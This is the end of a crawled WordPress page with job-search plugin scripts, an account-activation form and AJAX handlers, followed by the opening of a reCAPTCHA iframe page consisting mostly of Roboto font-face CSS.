<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"edc4122287"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=2719315" id="jobsearch-intlTelInput-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bd05f13d56ea21b766cb8cb3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="bd05f13d56ea21b766cb8cb3-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bd05f13d56ea21b766cb8cb3-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3my6k0k0w92p
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
